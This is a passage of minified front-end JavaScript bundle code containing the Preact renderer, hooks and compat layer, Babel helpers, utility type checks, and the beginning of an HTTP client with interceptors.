0&&(a[l]=o.defaultProps[l]);return zt(o,a,r,n,null)}function zt(o,t,e,r,n){var l={type:o,props:t,key:e,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:n==null?++qr:n,__i:-1,__u:0};return n==null&&P.vnode!=null&&P.vnode(l),l}function Yo(o){return o.children}function Ao(o,t){this.props=o,this.context=t}function kt(o,t){if(t==null)return o.__?kt(o.__,o.__i+1):null;for(var e;t<o.__k.length;t++)if((e=o.__k[t])!=null&&e.__e!=null)return e.__e;return typeof o.type=="function"?kt(o):null}function Xr(o){var t,e;if((o=o.__)!=null&&o.__c!=null){for(o.__e=o.__c.base=null,t=0;t<o.__k.length;t++)if((e=o.__k[t])!=null&&e.__e!=null){o.__e=o.__c.base=e.__e;break}return Xr(o)}}function or(o){(!o.__d&&(o.__d=!0)&&Jo.push(o)&&!Ht.__r++||br!==P.debounceRendering)&&((br=P.debounceRendering)||Hr)(Ht)}function Ht(){for(var o,t,e,r,n,l,a,u=1;Jo.length;)Jo.length>u&&Jo.sort(Br),o=Jo.shift(),u=Jo.length,o.__d&&(e=void 0,n=(r=(t=o).__v).__e,l=[],a=[],t.__P&&((e=To({},r)).__v=r.__v+1,P.vnode&&P.vnode(e),cr(t.__P,e,r,t.__n,t.__P.namespaceURI,32&r.__u?[n]:null,l,n==null?kt(r):n,!!(32&r.__u),a),e.__v=r.__v,e.__.__k[e.__i]=e,Zr(l,e,a),e.__e!=n&&Xr(e)));Ht.__r=0}function Jr(o,t,e,r,n,l,a,u,c,_,h){var s,g,m,M,F,j,O=r&&r.__k||Kr,C=t.length;for(c=Rn(e,t,O,c,C),s=0;s<C;s++)(m=e.__k[s])!=null&&(g=m.__i===-1?At:O[m.__i]||At,m.__i=s,j=cr(o,m,g,n,l,a,u,c,_,h),M=m.__e,m.ref&&g.ref!=m.ref&&(g.ref&&_r(g.ref,null,m),h.push(m.ref,m.__c||M,m)),F==null&&M!=null&&(F=M),4&m.__u||g.__k===m.__k?c=Yr(m,c,o):typeof m.type=="function"&&j!==void 0?c=j:M&&(c=M.nextSibling),m.__u&=-7);return e.__e=F,c}function Rn(o,t,e,r,n){var l,a,u,c,_,h=e.length,s=h,g=0;for(o.__k=new Array(n),l=0;l<n;l++)(a=t[l])!=null&&typeof a!="boolean"&&typeof a!="function"?(c=l+g,(a=o.__k[l]=typeof a=="string"||typeof a=="number"||typeof a=="bigint"||a.constructor==String?zt(null,a,null,null,null):Dt(a)?zt(Yo,{children:a},null,null,null):a.constructor===void 0&&a.__b>0?zt(a.type,a.props,a.key,a.ref?a.ref:null,a.__v):a).__=o,a.__b=o.__b+1,u=null,(_=a.__i=Mn(a,e,c,s))!==-1&&(s--,(u=e[_])&&(u.__u|=2)),u==null||u.__v===null?(_==-1&&(n>h?g--:n<h&&g++),typeof a.type!="function"&&(a.__u|=4)):_!=c&&(_==c-1?g--:_==c+1?g++:(_>c?g--:g++,a.__u|=4))):o.__k[l]=null;if(s)for(l=0;l<h;l++)(u=e[l])!=null&&(2&u.__u)==0&&(u.__e==r&&(r=kt(u)),on(u,u));return r}function Yr(o,t,e){var r,n;if(typeof o.type=="function"){for(r=o.__k,n=0;r&&n<r.length;n++)r[n]&&(r[n].__=o,t=Yr(r[n],t,e));return t}o.__e!=t&&(t&&o.type&&!e.contains(t)&&(t=kt(o)),e.insertBefore(o.__e,t||null),t=o.__e);do t=t&&t.nextSibling;while(t!=null&&t.nodeType==8);return t}function Bt(o,t){return t=t||[],o==null||typeof o=="boolean"||(Dt(o)?o.some(function(e){Bt(e,t)}):t.push(o)),t}function Mn(o,t,e,r){var n,l,a=o.key,u=o.type,c=t[e];if(c===null&&o.key==null||c&&a==c.key&&u===c.type&&(2&c.__u)==0)return e;if(r>(c!=null&&(2&c.__u)==0?1:0))for(n=e-1,l=e+1;n>=0||l<t.length;){if(n>=0){if((c=t[n])&&(2&c.__u)==0&&a==c.key&&u===c.type)return n;n--}if(l<t.length){if((c=t[l])&&(2&c.__u)==0&&a==c.key&&u===c.type)return l;l++}}return-1}function mr(o,t,e){t[0]=="-"?o.setProperty(t,e==null?"":e):o[t]=e==null?"":typeof e!="number"||An.test(t)?e:e+"px"}function It(o,t,e,r,n){var l;o:if(t=="style")if(typeof e=="string")o.style.cssText=e;else{if(typeof r=="string"&&(o.style.cssText=r=""),r)for(t in r)e&&t in e||mr(o.style,t,"");if(e)for(t in e)r&&e[t]===r[t]||mr(o.style,t,e[t])}else if(t[0]=="o"&&t[1]=="n")l=t!=(t=t.replace($r,"$1")),t=t.toLowerCase()in o||t=="onFocusOut"||t=="onFocusIn"?t.toLowerCase().slice(2):t.slice(2),o.l||(o.l={}),o.l[t+l]=e,e?r?e.t=r.t:(e.t=ir,o.addEventListener(t,l?Qe:Ze,l)):o.removeEventListener(t,l?Qe:Ze,l);else{if(n=="http://www.w3.org/2000/svg")t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!="width"&&t!="height"&&t!="href"&&t!="list"&&t!="form"&&t!="tabIndex"&&t!="download"&&t!="rowSpan"&&t!="colSpan"&&t!="role"&&t!="popover"&&t in o)try{o[t]=e==null?"":e;break o}catch(a){}typeof e=="function"||(e==null||e===!1&&t[4]!="-"?o.removeAttribute(t):o.setAttribute(t,t=="popover"&&e==1?"":e))}}function yr(o){return function(t){if(this.l){var e=this.l[t.type+o];if(t.u==null)t.u=ir++;else if(t.u<e.t)return;return e(P.event?P.event(t):t)}}}function cr(o,t,e,r,n,l,a,u,c,_){var h,s,g,m,M,F,j,O,C,B,U,no,io,Po,vo,so,yo,Z=t.type;if(t.constructor!==void 0)return null;128&e.__u&&(c=!!(32&e.__u),l=[u=t.__e=e.__e]),(h=P.__b)&&h(t);o:if(typeof Z=="function")try{if(O=t.props,C="prototype"in Z&&Z.prototype.render,B=(h=Z.contextType)&&r[h.__c],U=h?B?B.props.value:h.__:r,e.__c?j=(s=t.__c=e.__c).__=s.__E:(C?t.__c=s=new Z(O,U):(t.__c=s=new Ao(O,U),s.constructor=Z,s.render=Nn),B&&B.sub(s),s.props=O,s.state||(s.state={}),s.context=U,s.__n=r,g=s.__d=!0,s.__h=[],s._sb=[]),C&&s.__s==null&&(s.__s=s.state),C&&Z.getDerivedStateFromProps!=null&&(s.__s==s.state&&(s.__s=To({},s.__s)),To(s.__s,Z.getDerivedStateFromProps(O,s.__s))),m=s.props,M=s.state,s.__v=t,g)C&&Z.getDerivedStateFromProps==null&&s.componentWillMount!=null&&s.componentWillMount(),C&&s.componentDidMount!=null&&s.__h.push(s.componentDidMount);else{if(C&&Z.getDerivedStateFromProps==null&&O!==m&&s.componentWillReceiveProps!=null&&s.componentWillReceiveProps(O,U),!s.__e&&(s.shouldComponentUpdate!=null&&s.shouldComponentUpdate(O,s.__s,U)===!1||t.__v==e.__v)){for(t.__v!=e.__v&&(s.props=O,s.state=s.__s,s.__d=!1),t.__e=e.__e,t.__k=e.__k,t.__k.some(function(uo){uo&&(uo.__=t)}),no=0;no<s._sb.length;no++)s.__h.push(s._sb[no]);s._sb=[],s.__h.length&&a.push(s);break o}s.componentWillUpdate!=null&&s.componentWillUpdate(O,s.__s,U),C&&s.componentDidUpdate!=null&&s.__h.push(function(){s.componentDidUpdate(m,M,F)})}if(s.context=U,s.props=O,s.__P=o,s.__e=!1,io=P.__r,Po=0,C){for(s.state=s.__s,s.__d=!1,io&&io(t),h=s.render(s.props,s.state,s.context),vo=0;vo<s._sb.length;vo++)s.__h.push(s._sb[vo]);s._sb=[]}else do s.__d=!1,io&&io(t),h=s.render(s.props,s.state,s.context),s.state=s.__s;while(s.__d&&++Po<25);s.state=s.__s,s.getChildContext!=null&&(r=To(To({},r),s.getChildContext())),C&&!g&&s.getSnapshotBeforeUpdate!=null&&(F=s.getSnapshotBeforeUpdate(m,M)),so=h,h!=null&&h.type===Yo&&h.key==null&&(so=Qr(h.props.children)),u=Jr(o,Dt(so)?so:[so],t,e,r,n,l,a,u,c,_),s.base=t.__e,t.__u&=-161,s.__h.length&&a.push(s),j&&(s.__E=s.__=null)}catch(uo){if(t.__v=null,c||l!=null)if(uo.then){for(t.__u|=c?160:128;u&&u.nodeType==8&&u.nextSibling;)u=u.nextSibling;l[l.indexOf(u)]=null,t.__e=u}else for(yo=l.length;yo--;)ur(l[yo]);else t.__e=e.__e,t.__k=e.__k;P.__e(uo,t,e)}else l==null&&t.__v==e.__v?(t.__k=e.__k,t.__e=e.__e):u=t.__e=Dn(e.__e,t,e,r,n,l,a,c,_);return(h=P.diffed)&&h(t),128&t.__u?void 0:u}function Zr(o,t,e){for(var r=0;r<e.length;r++)_r(e[r],e[++r],e[++r]);P.__c&&P.__c(t,o),o.some(function(n){try{o=n.__h,n.__h=[],o.some(function(l){l.call(n)})}catch(l){P.__e(l,n.__v)}})}function Qr(o){return typeof o!="object"||o==null?o:Dt(o)?o.map(Qr):To({},o)}function Dn(o,t,e,r,n,l,a,u,c){var _,h,s,g,m,M,F,j=e.props,O=t.props,C=t.type;if(C=="svg"?n="http://www.w3.org/2000/svg":C=="math"?n="http://www.w3.org/1998/Math/MathML":n||(n="http://www.w3.org/1999/xhtml"),l!=null){for(_=0;_<l.length;_++)if((m=l[_])&&"setAttribute"in m==!!C&&(C?m.localName==C:m.nodeType==3)){o=m,l[_]=null;break}}if(o==null){if(C==null)return document.createTextNode(O);o=document.createElementNS(n,C,O.is&&O),u&&(P.__m&&P.__m(t,l),u=!1),l=null}if(C===null)j===O||u&&o.data===O||(o.data=O);else{if(l=l&&Jt.call(o.childNodes),j=e.props||At,!u&&l!=null)for(j={},_=0;_<o.attributes.length;_++)j[(m=o.attributes[_]).name]=m.value;for(_ in j)if(m=j[_],_!="children"){if(_=="dangerouslySetInnerHTML")s=m;else if(!(_ in O)){if(_=="value"&&"defaultValue"in O||_=="checked"&&"defaultChecked"in O)continue;It(o,_,null,m,n)}}for(_ in O)m=O[_],_=="children"?g=m:_=="dangerouslySetInnerHTML"?h=m:_=="value"?M=m:_=="checked"?F=m:u&&typeof m!="function"||j[_]===m||It(o,_,m,j[_],n);if(h)u||s&&(h.__html===s.__html||h.__html===o.innerHTML)||(o.innerHTML=h.__html),t.__k=[];else if(s&&(o.innerHTML=""),Jr(t.type==="template"?o.content:o,Dt(g)?g:[g],t,e,r,C=="foreignObject"?"http://www.w3.org/1999/xhtml":n,l,a,l?l[0]:e.__k&&kt(e,0),u,c),l!=null)for(_=l.length;_--;)ur(l[_]);u||(_="value",C=="progress"&&M==null?o.removeAttribute("value"):M!==void 0&&(M!==o[_]||C=="progress"&&!M||C=="option"&&M!==j[_])&&It(o,_,M,j[_],n),_="checked",F!==void 0&&F!==o[_]&&It(o,_,F,j[_],n))}return o}function _r(o,t,e){try{if(typeof o=="function"){var r=typeof o.__u=="function";r&&o.__u(),r&&t==null||(o.__u=o(t))}else o.current=t}catch(n){P.__e(n,e)}}function on(o,t,e){var r,n;if(P.unmount&&P.unmount(o),(r=o.ref)&&(r.current&&r.current!==o.__e||_r(r,null,t)),(r=o.__c)!=null){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(l){P.__e(l,t)}r.base=r.__P=null}if(r=o.__k)for(n=0;n<r.length;n++)r[n]&&on(r[n],t,e||typeof o.type!="function");e||ur(o.__e),o.__c=o.__=o.__e=void 0}function Nn(o,t,e){return this.constructor(o,e)}function tr(o,t,e){var r,n,l,a;t==document&&(t=document.documentElement),P.__&&P.__(o,t),n=(r=typeof e=="function")?null:e&&e.__k||t.__k,l=[],a=[],cr(t,o=(!r&&e||t).__k=wt(Yo,null,[o]),n||At,At,t.namespaceURI,!r&&e?[e]:n?null:t.firstChild?Jt.call(t.childNodes):null,l,!r&&e?e:n?n.__e:t.firstChild,r,a),Zr(l,o,a)}function tn(o){function t(e){var r,n;return this.getChildContext||(r=new Set,(n={})[t.__c]=this,this.getChildContext=function(){return n},this.componentWillUnmount=function(){r=null},this.shouldComponentUpdate=function(l){this.props.value!==l.value&&r.forEach(function(a){a.__e=!0,or(a)})},this.sub=function(l){r.add(l);var a=l.componentWillUnmount;l.componentWillUnmount=function(){r&&r.delete(l),a&&a.call(l)}}),e.children}return t.__c="__cC"+Gr++,t.__=o,t.Provider=t.__l=(t.Consumer=function(e,r){return e.children(r)}).contextType=t,t}Jt=Kr.slice,P={__e:function(o,t,e,r){for(var n,l,a;t=t.__;)if((n=t.__c)&&!n.__)try{if((l=n.constructor)&&l.getDerivedStateFromError!=null&&(n.setState(l.getDerivedStateFromError(o)),a=n.__d),n.componentDidCatch!=null&&(n.componentDidCatch(o,r||{}),a=n.__d),a)return n.__E=n}catch(u){o=u}throw o}},qr=0,Ao.prototype.setState=function(o,t){var e;e=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=To({},this.state),typeof o=="function"&&(o=o(To({},e),this.props)),o&&To(e,o),o!=null&&this.__v&&(t&&this._sb.push(t),or(this))},Ao.prototype.forceUpdate=function(o){this.__v&&(this.__e=!0,o&&this.__h.push(o),or(this))},Ao.prototype.render=Yo,Jo=[],Hr=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Br=function(o,t){return o.__v.__b-t.__v.__b},Ht.__r=0,$r=/(PointerCapture)$|Capture$/i,ir=0,Ze=yr(!1),Qe=yr(!0),Gr=0;function xt(o){return xt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(o)}function Fn(o,t){if(xt(o)!="object"||!o)return o;var e=o[Symbol.toPrimitive];if(e!==void 0){var r=e.call(o,t||"default");if(xt(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(o)}function en(o){var t=Fn(o,"string");return xt(t)=="symbol"?t:t+""}function Uo(o,t,e){return(t=en(t))in o?Object.defineProperty(o,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):o[t]=e,o}var Ln=typeof global=="object"&&global&&global.Object===Object&&global;const In=Ln;var Vn=typeof self=="object"&&self&&self.Object===Object&&self,Un=In||Vn||Function("return this")();const zn=Un;var Wn=zn.Symbol;const $t=Wn;var rn=Object.prototype,qn=rn.hasOwnProperty,Hn=rn.toString,Et=$t?$t.toStringTag:void 0;function Bn(o){var t=qn.call(o,Et),e=o[Et];try{o[Et]=void 0;var r=!0}catch(l){}var n=Hn.call(o);return r&&(t?o[Et]=e:delete o[Et]),n}var $n=Object.prototype,Gn=$n.toString;function Kn(o){return Gn.call(o)}var Xn="[object Null]",Jn="[object Undefined]",gr=$t?$t.toStringTag:void 0;function Yn(o){return o==null?o===void 0?Jn:Xn:gr&&gr in Object(o)?Bn(o):Kn(o)}function ga(o){var t=typeof o;return o!=null&&(t=="object"||t=="function")}function Zn(o){return o!=null&&typeof o=="object"}function Qn(o){if(Array.isArray(o))return o}function ol(o,t){var e=o==null?null:typeof Symbol<"u"&&o[Symbol.iterator]||o["@@iterator"];if(e!=null){var r,n,l,a,u=[],c=!0,_=!1;try{if(l=(e=e.call(o)).next,t===0){if(Object(e)!==e)return;c=!1}else for(;!(c=(r=l.call(e)).done)&&(u.push(r.value),u.length!==t);c=!0);}catch(h){_=!0,n=h}finally{try{if(!c&&e.return!=null&&(a=e.return(),Object(a)!==a))return}finally{if(_)throw n}}return u}}function wr(o,t){(t==null||t>o.length)&&(t=o.length);for(var e=0,r=Array(t);e<t;e++)r[e]=o[e];return r}function tl(o,t){if(o){if(typeof o=="string")return wr(o,t);var e={}.toString.call(o).slice(8,-1);return e==="Object"&&o.constructor&&(e=o.constructor.name),e==="Map"||e==="Set"?Array.from(o):e==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?wr(o,t):void 0}}function el(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function dr(o,t){return Qn(o)||ol(o,t)||tl(o,t)||el()}function rl(o,t){if(o==null)return{};var e={};for(var r in o)if({}.hasOwnProperty.call(o,r)){if(t.indexOf(r)!==-1)continue;e[r]=o[r]}return e}function nn(o,t){if(o==null)return{};var e,r,n=rl(o,t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(o);for(r=0;r<l.length;r++)e=l[r],t.indexOf(e)===-1&&{}.propertyIsEnumerable.call(o,e)&&(n[e]=o[e])}return n}var Zo,W,qe,kr,Rt=0,ln=[],K=P,xr=K.__b,Pr=K.__r,Or=K.diffed,Sr=K.__c,Cr=K.unmount,Er=K.__;function Nt(o,t){K.__h&&K.__h(W,o,Rt||t),Rt=0;var e=W.__H||(W.__H={__:[],__h:[]});return o>=e.__.length&&e.__.push({}),e.__[o]}function Yt(o){return Rt=1,nl(un,o)}function nl(o,t,e){var r=Nt(Zo++,2);if(r.t=o,!r.__c&&(r.__=[e?e(t):un(void 0,t),function(u){var c=r.__N?r.__N[0]:r.__[0],_=r.t(c,u);c!==_&&(r.__N=[_,r.__[1]],r.__c.setState({}))}],r.__c=W,!W.__f)){var n=function(u,c,_){if(!r.__c.__H)return!0;var h=r.__c.__H.__.filter(function(g){return!!g.__c});if(h.every(function(g){return!g.__N}))return!l||l.call(this,u,c,_);var s=r.__c.props!==u;return h.forEach(function(g){if(g.__N){var m=g.__[0];g.__=g.__N,g.__N=void 0,m!==g.__[0]&&(s=!0)}}),l&&l.call(this,u,c,_)||s};W.__f=!0;var l=W.shouldComponentUpdate,a=W.componentWillUpdate;W.componentWillUpdate=function(u,c,_){if(this.__e){var h=l;l=void 0,n(u,c,_),l=h}a&&a.call(this,u,c,_)},W.shouldComponentUpdate=n}return r.__N||r.__}function Gt(o,t){var e=Nt(Zo++,3);!K.__s&&fr(e.__H,t)&&(e.__=o,e.u=t,W.__H.__h.push(e))}function ll(o,t){var e=Nt(Zo++,4);!K.__s&&fr(e.__H,t)&&(e.__=o,e.u=t,W.__h.push(e))}function al(o){return Rt=5,sr(function(){return{current:o}},[])}function sr(o,t){var e=Nt(Zo++,7);return fr(e.__H,t)&&(e.__=o(),e.__H=t,e.__h=o),e.__}function jt(o,t){return Rt=8,sr(function(){return o},t)}function an(o){var t=W.context[o.__c],e=Nt(Zo++,9);return e.c=o,t?(e.__==null&&(e.__=!0,t.sub(W)),t.props.value):o.__}function il(){for(var o;o=ln.shift();)if(o.__P&&o.__H)try{o.__H.__h.forEach(Wt),o.__H.__h.forEach(er),o.__H.__h=[]}catch(t){o.__H.__h=[],K.__e(t,o.__v)}}K.__b=function(o){W=null,xr&&xr(o)},K.__=function(o,t){o&&t.__k&&t.__k.__m&&(o.__m=t.__k.__m),Er&&Er(o,t)},K.__r=function(o){Pr&&Pr(o),Zo=0;var t=(W=o.__c).__H;t&&(qe===W?(t.__h=[],W.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0})):(t.__h.forEach(Wt),t.__h.forEach(er),t.__h=[],Zo=0)),qe=W},K.diffed=function(o){Or&&Or(o);var t=o.__c;t&&t.__H&&(t.__H.__h.length&&(ln.push(t)!==1&&kr===K.requestAnimationFrame||((kr=K.requestAnimationFrame)||ul)(il)),t.__H.__.forEach(function(e){e.u&&(e.__H=e.u),e.u=void 0})),qe=W=null},K.__c=function(o,t){t.some(function(e){try{e.__h.forEach(Wt),e.__h=e.__h.filter(function(r){return!r.__||er(r)})}catch(r){t.some(function(n){n.__h&&(n.__h=[])}),t=[],K.__e(r,e.__v)}}),Sr&&Sr(o,t)},K.unmount=function(o){Cr&&Cr(o);var t,e=o.__c;e&&e.__H&&(e.__H.__.forEach(function(r){try{Wt(r)}catch(n){t=n}}),e.__H=void 0,t&&K.__e(t,e.__v))};var jr=typeof requestAnimationFrame=="function";function ul(o){var t,e=function(){clearTimeout(r),jr&&cancelAnimationFrame(t),setTimeout(o)},r=setTimeout(e,100);jr&&(t=requestAnimationFrame(e))}function Wt(o){var t=W,e=o.__c;typeof e=="function"&&(o.__c=void 0,e()),W=t}function er(o){var t=W;o.__c=o.__(),W=t}function fr(o,t){return!o||o.length!==t.length||t.some(function(e,r){return e!==o[r]})}function un(o,t){return typeof t=="function"?t(o):t}var cl=0;function gt(o,t,e,r,n,l){t||(t={});var a,u,c=t;if("ref"in c)for(u in c={},t)u=="ref"?a=t[u]:c[u]=t[u];var _={type:o,props:c,key:e,ref:a,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--cl,__i:-1,__u:0,__source:n,__self:l};if(typeof o=="function"&&(a=o.defaultProps))for(u in a)c[u]===void 0&&(c[u]=a[u]);return P.vnode&&P.vnode(_),_}function cn(o,t){for(var e in t)o[e]=t[e];return o}function rr(o,t){for(var e in o)if(e!=="__source"&&!(e in t))return!0;for(var r in t)if(r!=="__source"&&o[r]!==t[r])return!0;return!1}function Tr(o,t){this.props=o,this.context=t}function wa(o,t){function e(n){var l=this.props.ref,a=l==n.ref;return!a&&l&&(l.call?l(null):l.current=null),t?!t(this.props,n)||!a:rr(this.props,n)}function r(n){return this.shouldComponentUpdate=e,wt(o,n)}return r.displayName="Memo("+(o.displayName||o.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}(Tr.prototype=new Ao).isPureReactComponent=!0,Tr.prototype.shouldComponentUpdate=function(o,t){return rr(this.props,o)||rr(this.state,t)};var Ar=P.__b;P.__b=function(o){o.type&&o.type.__f&&o.ref&&(o.props.ref=o.ref,o.ref=null),Ar&&Ar(o)};var _l=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function ka(o){function t(e){var r=cn({},e);return delete r.ref,o(r,e.ref||null)}return t.$$typeof=_l,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(o.displayName||o.name)+")",t}var dl=P.__e;P.__e=function(o,t,e,r){if(o.then){for(var n,l=t;l=l.__;)if((n=l.__c)&&n.__c)return t.__e==null&&(t.__e=e.__e,t.__k=e.__k),n.__c(o,t)}dl(o,t,e,r)};var Rr=P.unmount;function _n(o,t,e){return o&&(o.__c&&o.__c.__H&&(o.__c.__H.__.forEach(function(r){typeof r.__c=="function"&&r.__c()}),o.__c.__H=null),(o=cn({},o)).__c!=null&&(o.__c.__P===e&&(o.__c.__P=t),o.__c=null),o.__k=o.__k&&o.__k.map(function(r){return _n(r,t,e)})),o}function dn(o,t,e){return o&&e&&(o.__v=null,o.__k=o.__k&&o.__k.map(function(r){return dn(r,t,e)}),o.__c&&o.__c.__P===t&&(o.__e&&e.appendChild(o.__e),o.__c.__e=!0,o.__c.__P=e)),o}function He(){this.__u=0,this.o=null,this.__b=null}function sn(o){var t=o.__.__c;return t&&t.__a&&t.__a(o)}function Vt(){this.i=null,this.l=null}P.unmount=function(o){var t=o.__c;t&&t.__R&&t.__R(),t&&32&o.__u&&(o.type=null),Rr&&Rr(o)},(He.prototype=new Ao).__c=function(o,t){var e=t.__c,r=this;r.o==null&&(r.o=[]),r.o.push(e);var n=sn(r.__v),l=!1,a=function(){l||(l=!0,e.__R=null,n?n(u):u())};e.__R=a;var u=function(){if(!--r.__u){if(r.state.__a){var c=r.state.__a;r.__v.__k[0]=dn(c,c.__c.__P,c.__c.__O)}var _;for(r.setState({__a:r.__b=null});_=r.o.pop();)_.forceUpdate()}};r.__u++||32&t.__u||r.setState({__a:r.__b=r.__v.__k[0]}),o.then(a,a)},He.prototype.componentWillUnmount=function(){this.o=[]},He.prototype.render=function(o,t){if(this.__b){if(this.__v.__k){var e=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=_n(this.__b,e,r.__O=r.__P)}this.__b=null}var n=t.__a&&wt(Yo,null,o.fallback);return n&&(n.__u&=-33),[wt(Yo,null,t.__a?null:o.children),n]};var Mr=function(o,t,e){if(++e[1]===e[0]&&o.l.delete(t),o.props.revealOrder&&(o.props.revealOrder[0]!=="t"||!o.l.size))for(e=o.i;e;){for(;e.length>3;)e.pop()();if(e[1]<e[0])break;o.i=e=e[2]}};function sl(o){return this.getChildContext=function(){return o.context},o.children}function fl(o){var t=this,e=o.h;t.componentWillUnmount=function(){tr(null,t.v),t.v=null,t.h=null},t.h&&t.h!==e&&t.componentWillUnmount(),t.v||(t.h=e,t.v={nodeType:1,parentNode:e,childNodes:[],contains:function(){return!0},appendChild:function(r){this.childNodes.push(r),t.h.appendChild(r)},insertBefore:function(r,n){this.childNodes.push(r),t.h.insertBefore(r,n)},removeChild:function(r){this.childNodes.splice(this.childNodes.indexOf(r)>>>1,1),t.h.removeChild(r)}}),tr(wt(sl,{context:t.context},o.__v),t.v)}function xa(o,t){var e=wt(fl,{__v:o,h:t});return e.containerInfo=t,e}(Vt.prototype=new Ao).__a=function(o){var t=this,e=sn(t.__v),r=t.l.get(o);return r[0]++,function(n){var l=function(){t.props.revealOrder?(r.push(n),Mr(t,o,r)):n()};e?e(l):l()}},Vt.prototype.render=function(o){this.i=null,this.l=new Map;var t=Bt(o.children);o.revealOrder&&o.revealOrder[0]==="b"&&t.reverse();for(var e=t.length;e--;)this.l.set(t[e],this.i=[1,0,this.i]);return o.children},Vt.prototype.componentDidUpdate=Vt.prototype.componentDidMount=function(){var o=this;this.l.forEach(function(t,e){Mr(o,e,t)})};var vl=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,pl=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,hl=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,bl=/[A-Z0-9]/g,ml=typeof document<"u",yl=function(o){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/:/fil|che|ra/).test(o)};function Pa(o,t,e){return t.__k==null&&(t.textContent=""),tr(o,t),typeof e=="function"&&e(),o?o.__c:null}Ao.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(o){Object.defineProperty(Ao.prototype,o,{configurable:!0,get:function(){return this["UNSAFE_"+o]},set:function(t){Object.defineProperty(this,o,{configurable:!0,writable:!0,value:t})}})});var Dr=P.event;function gl(){}function wl(){return this.cancelBubble}function kl(){return this.defaultPrevented}P.event=function(o){return Dr&&(o=Dr(o)),o.persist=gl,o.isPropagationStopped=wl,o.isDefaultPrevented=kl,o.nativeEvent=o};var xl={enumerable:!1,configurable:!0,get:function(){return this.class}},Nr=P.vnode;P.vnode=function(o){typeof o.type=="string"&&function(t){var e=t.props,r=t.type,n={},l=r.indexOf("-")===-1;for(var a in e){var u=e[a];if(!(a==="value"&&"defaultValue"in e&&u==null||ml&&a==="children"&&r==="noscript"||a==="class"||a==="className")){var c=a.toLowerCase();a==="defaultValue"&&"value"in e&&e.value==null?a="value":a==="download"&&u===!0?u="":c==="translate"&&u==="no"?u=!1:c[0]==="o"&&c[1]==="n"?c==="ondoubleclick"?a="ondblclick":c!=="onchange"||r!=="input"&&r!=="textarea"||yl(e.type)?c==="onfocus"?a="onfocusin":c==="onblur"?a="onfocusout":hl.test(a)&&(a=c):c=a="oninput":l&&pl.test(a)?a=a.replace(bl,"-$&").toLowerCase():u===null&&(u=void 0),c==="oninput"&&n[a=c]&&(a="oninputCapture"),n[a]=u}}r=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Bt(e.children).forEach(function(_){_.props.selected=n.value.indexOf(_.props.value)!=-1})),r=="select"&&n.defaultValue!=null&&(n.value=Bt(e.children).forEach(function(_){_.props.selected=n.multiple?n.defaultValue.indexOf(_.props.value)!=-1:n.defaultValue==_.props.value})),e.class&&!e.className?(n.class=e.class,Object.defineProperty(n,"className",xl)):(e.className&&!e.class||e.class&&e.className)&&(n.class=n.className=e.className),t.props=n}(o),o.$$typeof=vl,Nr&&Nr(o)};var Fr=P.__r;P.__r=function(o){Fr&&Fr(o),o.__c};var Lr=P.diffed;P.diffed=function(o){Lr&&Lr(o);var t=o.props,e=o.__e;e!=null&&o.type==="textarea"&&"value"in t&&t.value!==e.value&&(e.value=t.value==null?"":t.value)};function Ir(o,t){var e=Object.keys(o);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(o);t&&(r=r.filter(function(n){return Object.getOwnPropertyDescriptor(o,n).enumerable})),e.push.apply(e,r)}return e}function ao(o){for(var t=1;t<arguments.length;t++){var e=arguments[t]!=null?arguments[t]:{};t%2?Ir(Object(e),!0).forEach(function(r){Uo(o,r,e[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(e)):Ir(Object(e)).forEach(function(r){Object.defineProperty(o,r,Object.getOwnPropertyDescriptor(e,r))})}return o}function fn(o,t){if(!(o instanceof t))throw new TypeError("Cannot call a class as a function")}function Vr(o,t){for(var e=0;e<t.length;e++){var r=t[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(o,en(r.key),r)}}function vn(o,t,e){return t&&Vr(o.prototype,t),e&&Vr(o,e),Object.defineProperty(o,"prototype",{writable:!1}),o}var Pl=["baseURL"],Ur=function(){function o(){fn(this,o),Uo(this,"_callbacks",void 0),Uo(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return vn(o,[{key:"use",value:function(e,r){typeof e=="function"&&this._callbacks.push(e),typeof r=="function"&&this._errorCallbacks.push(r)}}]),o}();function Ol(o){if(o&&xt(o)==="object"){var t=[];return Object.keys(o).forEach(function(e){t.push("".concat(e,"=").concat(encodeURIComponent(o[e])))}),t.join("&")}return o}var Sl=function(t,e){var 